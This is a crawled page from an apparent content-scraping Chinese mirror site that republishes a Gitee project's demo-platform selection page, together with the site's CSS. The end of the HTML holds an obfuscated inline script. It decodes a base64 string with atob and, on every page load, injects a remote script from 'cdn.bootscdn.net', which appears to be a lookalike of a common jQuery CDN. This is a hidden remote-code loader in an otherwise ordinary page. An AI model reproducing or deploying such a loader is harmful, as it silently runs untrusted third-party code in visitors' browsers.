

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fron.com.cn/git/demosec/sinatra/paas/select_platform/
body_size: 6613
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/virtue/shift/organ.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>
项目演示平台 · demosec/sinatra - 码云 Gitee.com
-技术前沿网</title>
    <meta name="title" content="
项目演示平台 · demosec/sinatra - 码云 Gitee.com
-技术前沿网">
    <meta name="keywords" content="项目演示平台,云应用,灵活高效,集成码云,提供持续集成,灰度发布,弹性伸缩,故障恢复,容器化资源管理">
    <meta name="description" content="项目 demosec/sinatra 项目演示服务">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="
项目演示平台 · demosec/sinatra - 码云 Gitee.com
-技术前沿网"/>
    <meta property="og:keywords" content="项目演示平台,云应用,灵活高效,集成码云,提供持续集成,灰度发布,弹性伸缩,故障恢复,容器化资源管理">
    <meta property="og:description" content="项目 demosec/sinatra 项目演示服务"/>
        <meta property="og:url" content="http://www.fron.com.cn/git/demosec/sinatra/paas/select_platform/"/>
    <link rel="canonical" href="http://www.fron.com.cn/git/demosec/sinatra/paas/select_platform/"/>
    <meta property="og:site_name" content="技术前沿网"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/static/network/scandal/enclose.css" rel="stylesheet">
</head>

<body>
    <nav class="navbar navbar-default navbar-static-top WVsG8Dmaa0A">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="extreme victim navbar-brand satellite" href="/"><img src="/app/campus/decline/tidy.png" alt="技术前沿网" style="height: 37px; margin-top: 6px;margin-right:10px;"></a>
            </div>
            <div id="bs-example-navbar-collapse-1" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                    <li><a href="/">首页</a></li>
                </ul>
            </div>
        </div>
    </nav>
        <div class="container JrxAULR8E58">
        <div class="row">
            <div class="col-md-9">
                <div class="QVbJyyzN">
                    <h1>
项目演示平台 · demosec/sinatra - 码云 Gitee.com
</h1>
                    <div class="mh4ZSI5H8jP"><em>2023-04-23 10:29:36</em></div>
                    <div>
                        <div class="rich_media_content " id="js_content" style="overflow: hidden;position: relative;transform: scale(1);">
                            <div class="git-project lang-zh-CN"><div id="mz"><img src="/img3qia/1856.png" style="width:100%"></div><header class="common-header fixed noborder" id="git-header-nav"><div class="ui container"><div class="ui menu"><div class="item gitosc-logo"><a href="#"></a></div><a href="#" class="item " title="开源项目">开源项目</a><a href="#" class="item " title="代码片段">代码片段</a><a href="#" class="item " title="企业版">企业版<sup class="ui red label">特惠</sup></a><div class="right menu userbar" id="git-nav-user-bar"><div class="item"><form accept-charset="UTF-8" action="#" id="projects-search-form" method="get"><div style="margin:0;padding:0;display:inline"><input name="utf8" type="hidden" value="✓"></div><div class="ui mini fluid input"><input autocomplete="off" id="search_top-search-input" name="search" placeholder="搜索..." type="text"><input id="group_id" name="group_id" type="hidden"><input id="project_id" name="project_id" type="hidden" value="207036"><input id="type" name="type" type="hidden"></div></form></div><a href="#" class="item">注册</a><a href="#" class="item">登录</a></div></div></div></header><!--[if lt IE 10]><![endif]--><div class="fixed-notice-messages"><div class="ui hide green message" id="project-ok-msg">私信发送成功</div><div class="ui hide blue message alertmsg" id="oneclick_login_by_osc">检测到您已登录技术前沿网，是否<a href="#" class="ui small orange button" data-method="post" rel="nofollow"><i class="icon-hand-right"></i>一键登录码云</a>？</div><div class="ui container"><div class="flash-messages" id="messages-container"></div></div></div><div class="git-project-header"><div class="fixed-notice-messages"><div class="ui info icon floating message green" id="fetch-ok" style="display: none"><div class="content"><div class="header status-title"><i class="info icon status-icon"></i>代码拉取完成，系统将自动刷新</div></div></div></div><div class="ui container"><div class="git-project-header-details"><div class="git-project-header-actions"><span class="ui basic buttons"><a class="ui button donate" id="project-donate" title="捐赠"><i class="iconfont icon-donation"></i>捐赠</a><a class="ui button social-count" href="#">0</a><div class="ui small modal project-donate-modal"><div class="content">项目的主人没有开启捐赠功能，快通知他让他开启吧！</div><div class="actions" id="modal-act"><div class="message"></div><div class="buttons"><div class="ui green button">关闭</div></div></div></div><div class="ui small modal wepay-qrcode"><div class="header">扫描微信二维码支付<span class="wepay-cash"></span></div><div class="content weqcode-center"></div><div class="actions"><div class="ui negative button">取消</div><div class="ui button positive right">支付完成</div></div></div></span><span class="ui basic buttons watch-container"><a href="#" class="ui button watch" title="登录以Watch"><i class="iconfont icon-watch"></i>Watch</a><a href="/git/demosec/sinatra/watchers" class="ui button social-count" title="1">1</a></span><span class="ui basic buttons star-container"><a href="#" class="ui button star" title="你必须登录后才可以star一个仓库"><i class="iconfont icon-star"></i>Star</a><a href="/git/demosec/sinatra/stargazers" class="ui button social-count" title="0">0</a></span><span class="ui basic buttons fork-container"><a href="#" class="ui button fork "><i class="iconfont icon-fork"></i>Fork</a><a href="/git/demosec/sinatra/members" class="ui button social-count" title="0">0</a></span></div><h2 class="git-project-title"><span class="project-title"><i class="iconfont icon-project-public" title="这是一个公开项目"></i> <a href="/git/demosec" class="author" title="demosec">demosec</a> / <a href="/git/demosec/sinatra" class="repository" style="padding-bottom: 0px" target="" title="sinatra">sinatra</a></span><span class="project-badges"><a href="#" class="ui small label" id="project-language" target="_blank" title="Language">Ruby</a></span></h2></div></div><div class="row" id="import-result-message" style="padding-top: 0px; display: none"><div class="sixteen wide column"><div class="ui icon yellow message status-color"><i class="info icon status-icon" style="width:60px;padding-right:12px;"></i><i class="close icon"></i><div class="header status-title">同步状态</div><span class="status-message"></span></div></div></div><div class="ui small modal" id="modal-fork-project"><div class="header center aligned"><div class="mayun-icon my-ic-notification my-ic-notification-dims"></div>Fork 该项目？</div><div class="content"><p>使用 fork 功能将在后台会为你创建一个与该项目内容一样的同名项目，你可以在这个新项目里自由的修改内容。</p><p>建议只在有意向参与改进该项目时使用 fork 功能。</p></div><div class="actions center aligned"><div class="ui small button orange ok"> 确定 </div><div class="ui small basic button cancel"> 取消 </div></div></div><div class="git-project-nav"><div class="ui container"><div class="ui secondary pointing menu"><a href="/git/demosec/sinatra" class="item "><i class="iconfont icon-code"></i>代码</a><a href="/git/demosec/sinatra/issues" class="item "><i class="iconfont icon-issue"></i>Issues<span class="ui mini circular label">0</span></a><a href="#" class="item "><i class="iconfont icon-pull-request"></i>Pull Requests<span class="ui mini circular label">0</span></a><a href="/git/demosec/sinatra/attach_files" class="item "><i class="iconfont icon-annex"></i>附件<span class="ui mini circular label">0</span></a><a href="/git/demosec/sinatra/wikis" class="item "><i class="iconfont icon-wiki"></i>Wiki<span class="ui mini circular label">1</span></a><a href="/git/demosec/sinatra/repository/stats/master" class="item "><i class="iconfont icon-statistics"></i>统计</a><div class="active item"><div class="ui dropdown git-project-service"><div class="text"><i class="iconfont icon-service"></i>服务</div><i class="dropdown icon"></i><div class="menu"><a href="/git/demosec/sinatra/paas/select_platform" class="item">代码演示<i class="checkmark icon"></i></a><a href="/git/demosec/sinatra/quality_analyses/confirm_platform" class="item">质量分析</a><a href="#" class="item">Pages</a></div></div></div></div></div></div></div><div class="ui container"><div class="ui warning message">MoPaaS V2 已于6月30日下线，请使用更加强大的 MoPaaS V3 版本，感谢您的支持和理解！</div><form accept-charset="UTF-8" action="#" id="env_add_form" method="post" style="margin:0;"><div style="margin:0;padding:0;display:inline"><input name="utf8" type="hidden" value="✓"><input name="authenticity_token" type="hidden" value="r0s1LpbJDZgreG3JhFMKLlJJ3Xfvd4t87JT1LootDTg="></div><div class="file_holder ui flat segment"><input id="platform_type_baidu" name="platform_type" style="display:none" type="radio" value="baidu"><div class="ui horizontal list paas-list"><div class="item paas_img" id="platform_type_baidu"><div class="ui image"></div><div class="content aligned"><div class="ui vertical list"><div class="item" style="margin-top:-10px;color:#595959;font-weight: bold;">百度开放云应用引擎BAE，稳定可靠，7x24小时服务保障（按天收费）</div><div class="item" style="text-align:left;font-size:13px">支持Java/PHP/Node.JS/Python语言，提供免费数据库服务(MySQL/MongoDB/Redis)</div><div class="item" style="text-align:left;font-size:13px">百度搜索引擎极速收录。官网: http://bce.baidu.com/product/bae.html</div></div></div><div class="middle aligned right floated content pull-right fun-id" id="platform_type_baidu" onclick="myFun(this.id)"></div></div></div></div><div class="file_holder ui flat segment"><input id="platform_type_mopaas3" name="platform_type" style="display:none" type="radio" value="mopaas3"><div class="ui horizontal list paas-list"><div class="item paas_img" id="platform_type_mopaas3"><div class="ui image"></div><div class="content aligned"><div class="ui vertical list"><div class="item" style="margin-top:-10px;color:#595959;font-weight:bold;">MoPaaS V3 提供一站式解决方案，新版本支持更多功能</div><div class="item" style="text-align:left;font-size:13px">灵活高效容器化资源管理，融合Cloud Foundry，Docker和Kubernetes</div><div class="item" style="text-align:left;font-size:13px">集成码云，提供持续集成、灰度发布、弹性伸缩、故障恢复等新功能。 官网: http://www.mopaas.com</div></div></div><div class="middle aligned right floated content pull-right fun-id" id="platform_type_mopaas3" onclick="myFun(this.id)"></div></div></div></div></form><div class="clearfix" style="margin:100px 890px 0 0px;width:120px"></div></div><div class="ui modal bae-modal"><i class="close icon"></i><div class="header">尚未绑定BAE账户</div><div class="content"><div class="description"><p>您需要绑定BAE账号,并且确保账户内有余额,才能使用此项服务,是否前往BAE绑定?</p></div></div><div class="actions"><div class="ui default deny button">再考虑一下</div><div class="ui positive right button">现在就去绑定<i class="checkmark icon"></i></div></div></div><div class="ui modal bae-modal-fin"><i class="close icon"></i><div class="header">绑定BAE账户</div><div class="content"><div class="description"><p>请在新窗口进行BAE账户的绑定</p></div></div><div class="actions"><div class="ui black deny button">绑定遇到问题?</div><div class="ui positive right labeled icon button">绑定成功<i class="checkmark icon"></i></div></div></div><footer id="git-footer-main"><div class="ui container"><div class="ui two column grid"><div class="column"><p><a href="/giteem/" target="_blank">© Gitee.com  </a></p><div class="ui two column grid" id="footer-left"><div class="column"><div class="ui link list"><div class="item"><a href="#" class="item">使用条款</a></div><div class="item"><a href="/git/" class="item">帮助文档</a></div><div class="item"><a href="#" class="item">OpenAPI</a></div></div></div><div class="column"><div class="ui link list"><div class="item"><a href="#" class="item">APP与插件下载</a></div><div class="item"><a href="#" class="item">合作伙伴</a></div><div class="item"><a href="#" class="item">意见与建议</a></div></div></div></div></div><div class="column right aligned followus"><div class="qrcode weixin"><p class="weixin-text">微信公众号</p></div><div class="phone-and-qq column"><div class="ui list"><div class="item">400-898-2008 转2</div><div class="item">git#oschina.cn（请将#替换成@）</div><div class="item qq-and-weibo"><i class="iconfont icon-logo-qq"></i><span>三群：655903986</span><i class="iconfont icon-logo-weibo"></i><span>码云Gitee</span></div></div></div></div></div></div><div class="bottombar"><div class="ui container"><div class="ui grid"><div class="five wide column partner">本站带宽由 </div><div class="eleven wide column right aligned"><div class="copyright"><a href="http://www.miitbeian.gov.cn/">粤ICP备12009483号-8</a>深圳市奥思网络科技有限公司版权所有</div><i class="icon world"></i><a href="#">简 体</a>/<a href="#">繁 體</a>/<a href="#">English</a></div></div></div></div></footer><div class="side-toolbar"><div class="button share-link"><i class="iconfont icon-share"></i></div><div class="ui popup"><div class="header">分享到</div><div class="bdsharebuttonbox"><a class="item bds_weixin" data-cmd="weixin" title="分享到微信">weixin</a><a class="item bds_tsina" data-cmd="tsina" title="分享到新浪微博">sina</a><a class="item bds_sqq" data-cmd="sqq" title="分享到QQ好友">qq</a><a class="item bds_qzone" data-cmd="qzone" title="分享到QQ空间">qzone</a></div></div><div class="popup button" data-content="评论" id="home-comment"><i class="iconfont icon-comment"></i></div><div class="button gotop popup" data-content="回到顶部" id="gotop"><i class="iconfont icon-top"></i></div></div><div class="float-left-box"><a href="#" target="_blank"></a></div><div class="outlinks"></div></div>
                        </div>
                    </div>
                </div>
            </div>
            
<div class="col-md-3">
                <div class="suspicion encounter QVbJyyzN">
                    <p class="bt">更多文章</p>
                    <ul class="vMRxRdP6">
                                                    <li><a href="/zmu/portal/default.aspx.html" title="
	遵义医学院珠海校区
">
	遵义医学院珠海校区
</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/question-catalog1.html" title="技术问答 - 技术前沿网社区">技术问答 - 技术前沿网社区</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/ithomem/html/win10/316082.htm" title="大喜！Ubuntu“系统”正式登陆Win10应用商店 - Ubuntu,Win10 UWP,Win10系统 - IT之家">大喜！Ubuntu“系统”正式登陆Win10应用商店 - Ubuntu,Win10 UWP,Win10系统 - IT之家</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/ithomem/html/next/317557.htm" title="Canonical宣布结束Ubuntu 16.10支持 - Ubuntu,Linux - IT之家">Canonical宣布结束Ubuntu 16.10支持 - Ubuntu,Linux - IT之家</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/mm/" title="软媒移动应用下载 - IT之家移动客户端 - IT之家安卓版 - IT之家iOS版IT之家 - IT之家WP8版 - IT之家Win8/Win8.1商店应用下载 - 威兔 - 扫扫看 - 软媒手电筒 - 旗鱼浏览器iOS版 - 魔珠">软媒移动应用下载 - IT之家移动客户端 - IT之家安卓版 - IT之家iOS版IT之家 - IT之家WP8版 - IT之家Win8/Win8.1商店应用下载 - 威兔 - 扫扫看 - 软媒手电筒 - 旗鱼浏览器iOS版 - 魔珠</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/cloudoptt/" title="We also provide specifically for enterprises, Internet cafes security, optimization and acceleration solutions.
Get solution
">We also provide specifically for enterprises, Internet cafes security, optimization and acceleration solutions.
Get solution
</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/bj/" title="北京美团网-北京美食_酒店_旅游_团购_电影_吃喝玩乐">北京美团网-北京美食_酒店_旅游_团购_电影_吃喝玩乐</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/zcm/signature/" title="iOS 企业签名 - Pgyer Professional App Testing - Cost-Effective For Your App Testing">iOS 企业签名 - Pgyer Professional App Testing - Cost-Effective For Your App Testing</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/zcm/security/" title="Security Test
                        ">Security Test
                        </a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/zcm/review/" title="iOS Pre Review
                        ">iOS Pre Review
                        </a><em>2023-04-23 10:29:36</em></li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
    
<div class="coach container">
        <div class="QVbJyyzN oral">
            <p class="expend bt">友情链接</p>
            <ul class="row vMRxRdP6">
                            </ul>
        </div>
    </div>
    <footer class="tnlmPI">
        <span class="container">Copyright © 技术前沿网@2023</span>
    </footer>

    <script src="/static/scripts/jquery-1.11.0.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.fron.com.cn/static/network/scandal/enclose.css
body_size: 1059
content:

.acknowledgeStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.explosionStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.shiftStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: Arial;
    font-size: 13px;
    line-height: 1.53846;
    color: #000000;
    background-color: #ffffff;
}

@media (min-width: 992px) {
    .container {
        width: 950px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1120px;
    }
}

.WVsG8Dmaa0A {
    background-color: #8e24aa;
    border: none;
    border-radius: 0;
    min-height: 49px;
    margin-bottom: 17px;
}

.WVsG8Dmaa0A .navbar-brand,
.WVsG8Dmaa0A .navbar-brand:hover {
    height: 49px;
    line-height: 49px;
    padding: 0 16px;
    font-size: 20px;
    color: #f2faf9;
}

.WVsG8Dmaa0A .navbar-nav>li>a,
.WVsG8Dmaa0A .navbar-nav>li>a:hover {
    line-height: 49px;
    padding: 0 16px;
    font-size: 14px;
    color: #f2faf9;
}

.WVsG8Dmaa0A .navbar-nav>li.active>a,
.WVsG8Dmaa0A .navbar-nav>li.active>a:hover {
    background-color: #6a1b9a;
    color: #f2faf9;
}

.tnlmPI {
    padding: 15px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 19px;
}

.tnlmPI>span {
    height: 19px;
    line-height: 19px;
    font-size: 13px;
    color: #000000;
    margin: 0 auto;
}

.QVbJyyzN {
    background-color: #fff;
    padding: 17px 4px;
    margin-bottom: 19px;
}

.QVbJyyzN>.bt {
    border-bottom: 1px solid #ffd740;
    margin-bottom: 19px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 21px;
    line-height: 21px;
    padding: 0 0 7px 0;
    font-size: 17px;
    color: #000000;
}

.QVbJyyzN>.bt::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.QVbJyyzN>h1 {
    line-height: 36px;
    margin: 19px 0 0;
    font-size: 21px;
    color: #000000;
    text-align: center;
}

.QVbJyyzN>.mh4ZSI5H8jP {
    margin: 19px 0;
    color: #000000;
    text-align: center;
}

.QVbJyyzN>.mh4ZSI5H8jP>em {
    margin: 0 10px;
}

.QVbJyyzN>.vMRxRdP6 {
    padding: 0;
}

.QVbJyyzN>.vMRxRdP6>li {
    list-style-type: none;
}

.QVbJyyzN>.vMRxRdP6>li>a {
    max-width: 56%;
    overflow: hidden;
}

.QVbJyyzN>.vMRxRdP6>li>a,
.QVbJyyzN>.vMRxRdP6>li>a:hover,
.QVbJyyzN>.vMRxRdP6>li>em {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.QVbJyyzN>.vMRxRdP6>li>em {
    float: right;
}

.QVbJyyzN>.eMFdUUPU,
.QVbJyyzN>.NYUJXvXW2N {
    padding: 0 19px 19px;
}

.ZK5nmQTffbV {
    text-align: center;
    margin: 16px auto !important;
}

.ZK5nmQTffbV>ul {
    display: inline-block;
    margin: 0;
}

.ZK5nmQTffbV>ul>li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 4px;
}

.ZK5nmQTffbV>ul>li>a {
    display: inline-block;
    background: #8e24aa;
    color: #f2faf9;
    padding: 7px 11px;
    border: 1px solid #8e24aa;
}

.ZK5nmQTffbV>ul>li.active>a,
.ZK5nmQTffbV>ul>li>a:hover {
    background: #6a1b9a;
    color: #f2faf9;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #eee;
}